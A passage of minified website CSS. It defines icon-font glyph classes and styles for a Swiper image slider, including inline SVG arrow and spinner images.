on_zoom-in_alt:before{content:"\54"}.icon_search:before{content:"\55"}.icon_box-empty:before{content:"\56"}.icon_box-selected:before{content:"\57"}.icon_minus-box:before{content:"\58"}.icon_plus-box:before{content:"\59"}.icon_box-checked:before{content:"\5a"}.icon_circle-empty:before{content:"\5b"}.icon_circle-slelected:before{content:"\5c"}.icon_stop_alt2:before{content:"\5d"}.icon_stop:before{content:"\5e"}.icon_pause_alt2:before{content:"\5f"}.icon_pause:before{content:"\60"}.icon_menu:before{content:"\61"}.icon_menu-square_alt2:before{content:"\62"}.icon_menu-circle_alt2:before{content:"\63"}.icon_ul:before{content:"\64"}.icon_ol:before{content:"\65"}.icon_adjust-horiz:before{content:"\66"}.icon_adjust-vert:before{content:"\67"}.icon_document_alt:before{content:"\68"}.icon_documents_alt:before{content:"\69"}.icon_pencil:before{content:"\6a"}.icon_pencil-edit_alt:before{content:"\6b"}.icon_pencil-edit:before{content:"\6c"}.icon_folder-alt:before{content:"\6d"}.icon_folder-open_alt:before{content:"\6e"}.icon_folder-add_alt:before{content:"\6f"}.icon_info_alt:before{content:"\70"}.icon_error-oct_alt:before{content:"\71"}.icon_error-circle_alt:before{content:"\72"}.icon_error-triangle_alt:before{content:"\73"}.icon_question_alt2:before{content:"\74"}.icon_question:before{content:"\75"}.icon_comment_alt:before{content:"\76"}.icon_chat_alt:before{content:"\77"}.icon_vol-mute_alt:before{content:"\78"}.icon_volume-low_alt:before{content:"\79"}.icon_volume-high_alt:before{content:"\7a"}.icon_quotations:before{content:"\7b"}.icon_quotations_alt2:before{content:"\7c"}.icon_clock_alt:before{content:"\7d"}.icon_lock_alt:before{content:"\7e"}.icon_lock-open_alt:before{content:"\e000"}.icon_key_alt:before{content:"\e001"}.icon_cloud_alt:before{content:"\e002"}.icon_cloud-upload_alt:before{content:"\e003"}.icon_cloud-download_alt:before{content:"\e004"}.icon_image:before{content:"\e005"}.icon_images:before{content:"\e006"}.icon_lightbulb_alt:before{content:"\e007"}.icon_gift_alt:before{content:"\e008"}.icon_house_alt:before{content:"\e009"}.icon_genius:before{content:"\e00a"}.icon_mobile:before{content:"\e00b"}.icon_tablet:before{content:"\e00c"}.icon_laptop:before{content:"\e00d"}.icon_desktop:before{content:"\e00e"}.icon_camera_alt:before{content:"\e00f"}.icon_mail_alt:before{content:"\e010"}.icon_cone_alt:before{content:"\e011"}.icon_ribbon_alt:before{content:"\e012"}.icon_bag_alt:before{content:"\e013"}.icon_creditcard:before{content:"\e014"}.icon_cart_alt:before{content:"\e015"}.icon_paperclip:before{content:"\e016"}.icon_tag_alt:before{content:"\e017"}.icon_tags_alt:before{content:"\e018"}.icon_trash_alt:before{content:"\e019"}.icon_cursor_alt:before{content:"\e01a"}.icon_mic_alt:before{content:"\e01b"}.icon_compass_alt:before{content:"\e01c"}.icon_pin_alt:before{content:"\e01d"}.icon_pushpin_alt:before{content:"\e01e"}.icon_map_alt:before{content:"\e01f"}.icon_drawer_alt:before{content:"\e020"}.icon_toolbox_alt:before{content:"\e021"}.icon_book_alt:before{content:"\e022"}.icon_calendar:before{content:"\e023"}.icon_film:before{content:"\e024"}.icon_table:before{content:"\e025"}.icon_contacts_alt:before{content:"\e026"}.icon_headphones:before{content:"\e027"}.icon_lifesaver:before{content:"\e028"}.icon_piechart:before{content:"\e029"}.icon_refresh:before{content:"\e02a"}.icon_link_alt:before{content:"\e02b"}.icon_link:before{content:"\e02c"}.icon_loading:before{content:"\e02d"}.icon_blocked:before{content:"\e02e"}.icon_archive_alt:before{content:"\e02f"}.icon_heart_alt:before{content:"\e030"}.icon_star_alt:before{content:"\e031"}.icon_star-half_alt:before{content:"\e032"}.icon_star:before{content:"\e033"}.icon_star-half:before{content:"\e034"}.icon_tools:before{content:"\e035"}.icon_tool:before{content:"\e036"}.icon_cog:before{content:"\e037"}.icon_cogs:before{content:"\e038"}.arrow_up_alt:before{content:"\e039"}.arrow_down_alt:before{content:"\e03a"}.arrow_left_alt:before{content:"\e03b"}.arrow_right_alt:before{content:"\e03c"}.arrow_left-up_alt:before{content:"\e03d"}.arrow_right-up_alt:before{content:"\e03e"}.arrow_right-down_alt:before{content:"\e03f"}.arrow_left-down_alt:before{content:"\e040"}.arrow_condense_alt:before{content:"\e041"}.arrow_expand_alt3:before{content:"\e042"}.arrow_carrot_up_alt:before{content:"\e043"}.arrow_carrot-down_alt:before{content:"\e044"}.arrow_carrot-left_alt:before{content:"\e045"}.arrow_carrot-right_alt:before{content:"\e046"}.arrow_carrot-2up_alt:before{content:"\e047"}.arrow_carrot-2dwnn_alt:before{content:"\e048"}.arrow_carrot-2left_alt:before{content:"\e049"}.arrow_carrot-2right_alt:before{content:"\e04a"}.arrow_triangle-up_alt:before{content:"\e04b"}.arrow_triangle-down_alt:before{content:"\e04c"}.arrow_triangle-left_alt:before{content:"\e04d"}.arrow_triangle-right_alt:before{content:"\e04e"}.icon_minus_alt:before{content:"\e04f"}.icon_plus_alt:before{content:"\e050"}.icon_close_alt:before{content:"\e051"}.icon_check_alt:before{content:"\e052"}.icon_zoom-out:before{content:"\e053"}.icon_zoom-in:before{content:"\e054"}.icon_stop_alt:before{content:"\e055"}.icon_menu-square_alt:before{content:"\e056"}.icon_menu-circle_alt:before{content:"\e057"}.icon_document:before{content:"\e058"}.icon_documents:before{content:"\e059"}.icon_pencil_alt:before{content:"\e05a"}.icon_folder:before{content:"\e05b"}.icon_folder-open:before{content:"\e05c"}.icon_folder-add:before{content:"\e05d"}.icon_folder_upload:before{content:"\e05e"}.icon_folder_download:before{content:"\e05f"}.icon_info:before{content:"\e060"}.icon_error-circle:before{content:"\e061"}.icon_error-oct:before{content:"\e062"}.icon_error-triangle:before{content:"\e063"}.icon_question_alt:before{content:"\e064"}.icon_comment:before{content:"\e065"}.icon_chat:before{content:"\e066"}.icon_vol-mute:before{content:"\e067"}.icon_volume-low:before{content:"\e068"}.icon_volume-high:before{content:"\e069"}.icon_quotations_alt:before{content:"\e06a"}.icon_clock:before{content:"\e06b"}.icon_lock:before{content:"\e06c"}.icon_lock-open:before{content:"\e06d"}.icon_key:before{content:"\e06e"}.icon_cloud:before{content:"\e06f"}.icon_cloud-upload:before{content:"\e070"}.icon_cloud-download:before{content:"\e071"}.icon_lightbulb:before{content:"\e072"}.icon_gift:before{content:"\e073"}.icon_house:before{content:"\e074"}.icon_camera:before{content:"\e075"}.icon_mail:before{content:"\e076"}.icon_cone:before{content:"\e077"}.icon_ribbon:before{content:"\e078"}.icon_bag:before{content:"\e079"}.icon_cart:before{content:"\e07a"}.icon_tag:before{content:"\e07b"}.icon_tags:before{content:"\e07c"}.icon_trash:before{content:"\e07d"}.icon_cursor:before{content:"\e07e"}.icon_mic:before{content:"\e07f"}.icon_compass:before{content:"\e080"}.icon_pin:before{content:"\e081"}.icon_pushpin:before{content:"\e082"}.icon_map:before{content:"\e083"}.icon_drawer:before{content:"\e084"}.icon_toolbox:before{content:"\e085"}.icon_book:before{content:"\e086"}.icon_contacts:before{content:"\e087"}.icon_archive:before{content:"\e088"}.icon_heart:before{content:"\e089"}.icon_profile:before{content:"\e08a"}.icon_group:before{content:"\e08b"}.icon_grid-2x2:before{content:"\e08c"}.icon_grid-3x3:before{content:"\e08d"}.icon_music:before{content:"\e08e"}.icon_pause_alt:before{content:"\e08f"}.icon_phone:before{content:"\e090"}.icon_upload:before{content:"\e091"}.icon_download:before{content:"\e092"}.social_facebook:before{content:"\e093"}.social_twitter:before{content:"\e094"}.social_pinterest:before{content:"\e095"}.social_googleplus:before{content:"\e096"}.social_tumblr:before{content:"\e097"}.social_tumbleupon:before{content:"\e098"}.social_wordpress:before{content:"\e099"}.social_instagram:before{content:"\e09a"}.social_dribbble:before{content:"\e09b"}.social_vimeo:before{content:"\e09c"}.social_linkedin:before{content:"\e09d"}.social_rss:before{content:"\e09e"}.social_deviantart:before{content:"\e09f"}.social_share:before{content:"\e0a0"}.social_myspace:before{content:"\e0a1"}.social_skype:before{content:"\e0a2"}.social_youtube:before{content:"\e0a3"}.social_picassa:before{content:"\e0a4"}.social_googledrive:before{content:"\e0a5"}.social_flickr:before{content:"\e0a6"}.social_blogger:before{content:"\e0a7"}.social_spotify:before{content:"\e0a8"}.social_delicious:before{content:"\e0a9"}.social_facebook_circle:before{content:"\e0aa"}.social_twitter_circle:before{content:"\e0ab"}.social_pinterest_circle:before{content:"\e0ac"}.social_googleplus_circle:before{content:"\e0ad"}.social_tumblr_circle:before{content:"\e0ae"}.social_stumbleupon_circle:before{content:"\e0af"}.social_wordpress_circle:before{content:"\e0b0"}.social_instagram_circle:before{content:"\e0b1"}.social_dribbble_circle:before{content:"\e0b2"}.social_vimeo_circle:before{content:"\e0b3"}.social_linkedin_circle:before{content:"\e0b4"}.social_rss_circle:before{content:"\e0b5"}.social_deviantart_circle:before{content:"\e0b6"}.social_share_circle:before{content:"\e0b7"}.social_myspace_circle:before{content:"\e0b8"}.social_skype_circle:before{content:"\e0b9"}.social_youtube_circle:before{content:"\e0ba"}.social_picassa_circle:before{content:"\e0bb"}.social_googledrive_alt2:before{content:"\e0bc"}.social_flickr_circle:before{content:"\e0bd"}.social_blogger_circle:before{content:"\e0be"}.social_spotify_circle:before{content:"\e0bf"}.social_delicious_circle:before{content:"\e0c0"}.social_facebook_square:before{content:"\e0c1"}.social_twitter_square:before{content:"\e0c2"}.social_pinterest_square:before{content:"\e0c3"}.social_googleplus_square:before{content:"\e0c4"}.social_tumblr_square:before{content:"\e0c5"}.social_stumbleupon_square:before{content:"\e0c6"}.social_wordpress_square:before{content:"\e0c7"}.social_instagram_square:before{content:"\e0c8"}.social_dribbble_square:before{content:"\e0c9"}.social_vimeo_square:before{content:"\e0ca"}.social_linkedin_square:before{content:"\e0cb"}.social_rss_square:before{content:"\e0cc"}.social_deviantart_square:before{content:"\e0cd"}.social_share_square:before{content:"\e0ce"}.social_myspace_square:before{content:"\e0cf"}.social_skype_square:before{content:"\e0d0"}.social_youtube_square:before{content:"\e0d1"}.social_picassa_square:before{content:"\e0d2"}.social_googledrive_square:before{content:"\e0d3"}.social_flickr_square:before{content:"\e0d4"}.social_blogger_square:before{content:"\e0d5"}.social_spotify_square:before{content:"\e0d6"}.social_delicious_square:before{content:"\e0d7"}.icon_printer:before{content:"\e103"}.icon_calulator:before{content:"\e0ee"}.icon_building:before{content:"\e0ef"}.icon_floppy:before{content:"\e0e8"}.icon_drive:before{content:"\e0ea"}.icon_search-2:before{content:"\e101"}.icon_id:before{content:"\e107"}.icon_id-2:before{content:"\e108"}.icon_puzzle:before{content:"\e102"}.icon_like:before{content:"\e106"}.icon_dislike:before{content:"\e0eb"}.icon_mug:before{content:"\e105"}.icon_currency:before{content:"\e0ed"}.icon_wallet:before{content:"\e100"}.icon_pens:before{content:"\e104"}.icon_easel:before{content:"\e0e9"}.icon_flowchart:before{content:"\e109"}.icon_datareport:before{content:"\e0ec"}.icon_briefcase:before{content:"\e0fe"}.icon_shield:before{content:"\e0f6"}.icon_percent:before{content:"\e0fb"}.icon_globe:before{content:"\e0e2"}.icon_globe-2:before{content:"\e0e3"}.icon_target:before{content:"\e0f5"}.icon_hourglass:before{content:"\e0e1"}.icon_balance:before{content:"\e0ff"}.icon_rook:before{content:"\e0f8"}.icon_printer-alt:before{content:"\e0fa"}.icon_calculator_alt:before{content:"\e0e7"}.icon_building_alt:before{content:"\e0fd"}.icon_floppy_alt:before{content:"\e0e4"}.icon_drive_alt:before{content:"\e0e5"}.icon_search_alt:before{content:"\e0f7"}.icon_id_alt:before{content:"\e0e0"}.icon_id-2_alt:before{content:"\e0fc"}.icon_puzzle_alt:before{content:"\e0f9"}.icon_like_alt:before{content:"\e0dd"}.icon_dislike_alt:before{content:"\e0f1"}.icon_mug_alt:before{content:"\e0dc"}.icon_currency_alt:before{content:"\e0f3"}.icon_wallet_alt:before{content:"\e0d8"}.icon_pens_alt:before{content:"\e0db"}.icon_easel_alt:before{content:"\e0f0"}.icon_flowchart_alt:before{content:"\e0df"}.icon_datareport_alt:before{content:"\e0f2"}.icon_briefcase_alt:before{content:"\e0f4"}.icon_shield_alt:before{content:"\e0d9"}.icon_percent_alt:before{content:"\e0da"}.icon_globe_alt:before{content:"\e0de"}.icon_clipboard:before{content:"\e0e6"}.glyph{float:left;text-align:center;padding:0.75em;margin:0.4em 1.5em 0.75em 0;width:6em;text-shadow:none}.glyph_big{font-size:128px;color:#59c5dc;float:left;margin-right:20px}.glyph div{padding-bottom:10px}.glyph input{font-family:consolas, monospace;font-size:12px;width:100%;text-align:center;border:0;box-shadow:0 0 0 1px #ccc;padding:0.2em;-moz-border-radius:5px;-webkit-border-radius:5px}.centered{margin-left:auto;margin-right:auto}.glyph .fs1{font-size:2em}.swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical > .swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform, -webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.swiper-container-multirow > .swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode > .swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform, -webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height, -webkit-transform;transition-property:height, -webkit-transform;-o-transition-property:transform, height;transition-property:transform, height;transition-property:transform, height, -webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, 0)));background-image:-webkit-linear-gradient(right, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));background-image:-o-linear-gradient(right, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));background-image:linear-gradient(to left, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, 0)));background-image:-webkit-linear-gradient(left, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));background-image:-o-linear-gradient(left, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));background-image:linear-gradient(to right, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, 0)));background-image:-webkit-linear-gradient(bottom, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));background-image:-o-linear-gradient(bottom, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));background-image:linear-gradient(to top, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, 0)));background-image:-webkit-linear-gradient(top, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));background-image:-o-linear-gradient(top, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));background-image:linear-gradient(to bottom, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal > .swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical > .swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:0.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:0.3s opacity;-o-transition:0.3s opacity;transition:0.3s opacity;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal > .swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(0.33);-ms-transform:scale(0.33);transform:scale(0.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(0.66);-ms-transform:scale(0.66);transform:scale(0.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(0.33);-ms-transform:scale(0.33);transform:scale(0.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(0.66);-ms-transform:scale(0.66);transform:scale(0.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(0.33);-ms-transform:scale(0.33);transform:scale(0.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:0.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-container-vertical > .swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0, -50%, 0);transform:translate3d(0, -50%, 0)}.swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:0.2s top, 0.2s -webkit-transform;transition:0.2s top, 0.2s -webkit-transform;-o-transition:0.2s transform, 0.2s top;transition:0.2s transform, 0.2s top;transition:0.2s transform, 0.2s top, 0.2s -webkit-transform}.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:0.2s left, 0.2s -webkit-transform;transition:0.2s left, 0.2s -webkit-transform;-o-transition:0.2s transform, 0.2s left;transition:0.2s transform, 0.2s left;transition:0.2s transform, 0.2s left, 0.2s -webkit-transform}.swiper-container-horizontal.swiper-container-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:0.2s right, 0.2s -webkit-transform;transition:0.2s right, 0.2s -webkit-transform;-o-transition:0.2s transform, 0.2s right;transition:0.2s transform, 0.2s right;transition:0.2s transform, 0.2s right, 0.2s -webkit-transform}.swiper-pagination-progressbar{background:rgba(0, 0, 0, .25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal > .swiper-pagination-progressbar,.swiper-container-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical > .swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:rgba(255, 255, 255, .25)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0, 0, 0, .25)}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0, 0, 0, .1)}.swiper-container-horizontal > .swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical > .swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0, 0, 0, .5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container > canvas,.swiper-zoom-container > img,.swiper-zoom-container > svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12, end) infinite;animation:swiper-preloader-spin 1s steps(12, end) infinite}.swiper-lazy-preloader:after{display:block;content:'';width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E